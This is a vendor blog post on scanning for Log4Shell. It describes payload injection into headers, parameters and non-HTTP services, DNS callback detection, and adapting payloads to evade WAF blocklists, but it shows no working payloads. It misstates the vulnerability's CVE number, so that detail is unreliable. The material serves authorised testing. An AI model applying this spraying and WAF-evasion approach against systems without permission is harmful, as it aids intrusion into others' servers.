How to find Log4j Vulnerabilities in Every Possible Way

Log4shell has received a lot of research interest. Here we share our analysis of its many, many attack vectors

On December 10th, 2021, the Apache Foundation published an update for Log4j 2, patching a critical zero-day vulnerability in Java’s popular logging library. The vulnerability was registered as CVE-2021-44832 with the maximum CVSS score of 10. The severity of this vulnerability was quite high. Being a logging library, log4j is used extensively and in a lot of different ways, which opened the exploitation window wide open and allowed a lot of different attack vectors to surface.

In this article, we are going to observe this constant evolution of attack vectors and suggest a framework on how to find Log4j vulnerabilities and how to handle future incidents of this sort based on the experience we gained while testing for Log4shell.

Let’s start with a quick introduction on how the vulnerability works, then move on to all the different Log4j tests that were developed by the community.

Log4shell 101

If you’re not familiar with how this vulnerability works, here is what you need to know. An attacker who can control log messages or log message parameters can execute arbitrary code if message lookup substitution is enabled. For more details, check out the LunaSec blog.

The attack vectors/tests went into 3 main paths:

- Finding ways to get user-controlled input logged

- Bypassing mitigations such as WAF blacklists that were immediately developed by multiple vendors

- Identifying affected 3rd party software

All three paths had one common goal: to cover as many “log inputs” as possible, which naturally requires awareness of what the attack surface is.

Step 0: Asset Inventory

This is where it all starts. The results of this step will have a direct effect on everything we do after. I’m not going to expand on this too much here though. Check out the Inventory project and stay tuned for a future article covering our recon methodology. For this article, we will assume that we have an up-to-date list of our target assets, including domains, subdomains, IP addresses, and URLs.

Identifying Affected Third-Party Software

Several projects were created to cover this by both individuals and organizations, such as:

- National Cyber Security Center (NCSC-NL)

- Cybersecurity and Infrastructure Security Agency (cisagov)

- SwitHak

Every one of these resources has been incredible and they played a huge role in helping blue teams respond to this vulnerability. We can use all of them for maximum coverage. A simple bash script is going to be enough to fetch the lists from these resources, normalize them, create a mega list, and as always keep it up-to-date whenever any of the sublists gets updated (which they did a lot.)







We can pass our asset inventory list to a fingerprinting tool like WhatWeb or Nuclei (with tech detection templates) to find the software used on each host.

This tech data can then be cross-referenced to the affected software list to quickly find the affected hosts.

The Arms Race

If you were on Twitter during the log4j incident, your timeline was probably overflowing with exploits/tests/attack vectors. As mentioned previously, the vulnerability stems from logging attacker-controlled content, so our goal here is to find every possible way to do this and integrate these checks into the workflow.



At first, only “commonly-logged” headers were used to deliver Log4j test vectors, headers that your average developer would want to log. The User-Agent header for example is a good candidate. So we just need to find a way to send this header to all of our hosts with the payload. That’s not too hard, right? A nuclei template or a well-crafted ffuf command should take care of it.

P.S: Actually, it’s not that simple - there are some challenges. Scaling out to cover the entire attack surface in a reasonable amount of time is a big challenge, handling IP blocking is another, monitoring the attack surface constantly to catch regressions can also be difficult, and the list goes on. We’re going to dig deeper into these challenges in future articles; let’s focus on extensibility for now!



But soon enough, attackers were starting to use more headers.

Some people went all in here.



It looks like the previous approach of testing one header wasn’t quite enough, so let’s modify the workflow to read headers from a file instead. This way we can just update the file to add any new headers without touching the workflow logic, which is always a good development practice. The fact that ffuf is such an awesome tool with so many flexible options makes this incredibly easy to do. Huge props to @joohoi and all ffuf contributors!

Are headers the only piece of data that gets logged though?



Thanks to the workflow structure we used previously, it shouldn’t be difficult to add JSON payloads. We just need to pass a list of parameters to the create-http-request script node so it can add parameters to the request. The parameters wordlist should ideally be tailored to the target (through a parameter/keyword discovery workflow) but for the sake of simplicity, we will read them from a file.

OK, this probably covers it... or does it?

Crawling makes a lot of sense. So far we’ve been hitting the root page only. Back to the drawing board. Gospider will work pretty well.

Now let’s connect this to ffuf and the rest of the workflow and we should be golden.

Not so fast.



Some events are only logged when an exception occurs; that’s a very good point. This can be achieved by modifying the get-urls node to throw in some unexpected characters into GET parameters.

This workflow should already provide good coverage but is there a way to further improve it?



We have completely overlooked services other than HTTP. Hydra is a good solution here. We can pass our list of payloads to it as a usernames wordlist.

Finally, let’s take a closer look at the payloads file that’s getting passed to every workflow. Up to this point, we’d been using a simple payload that triggered a DNS callback to a ProjectDiscovery Interact.sh server. We created a few variations of this payload based on some research findings to bypass WAFs and so on. Check out some example lists.

The workflow would then read the most recent payloads file every time. This approach was particularly useful because this file changed a lot. For example, we found out that some firewalls (Checkpoint, Palo Alto, Akamai, etc) blocked requests containing the string interact.sh (also burpcollaborator.net and canarytokens.com), so we had to host our own callback server and adjust the payloads. Also, WAF vendors (such as Cloudflare) were updating their rulesets constantly to block exploitation attempts, so the payloads list had to be updated as well with bypasses.

Conclusion

This was a fun ride. New research was getting released constantly and it was freeing to embrace the fact that version 1 of anything is going to suck.

No matter how carefully you try to make sure you’re covering all grounds, new research will happen and you will find out that you (or your security vendor) missed something. So the best way to go about it is to follow the theme of this article: do the best you can with the knowledge you have now and keep iterating. Make it easy for your future self (and your colleagues/clients) to extend and improve the work that you have done.

Cookie cutter solutions fall short in a lot of areas. If something is missing or if there's any particular detail about your environment that would require a different scanning strategy, you can always register on Trickest and customize this workflow easily on your own or with the help of our team.

Get a PERSONALIZED DEMO

See Trickest

in Action

Gain visibility, elite security, and complete coverage with Trickest Platform and Solutions.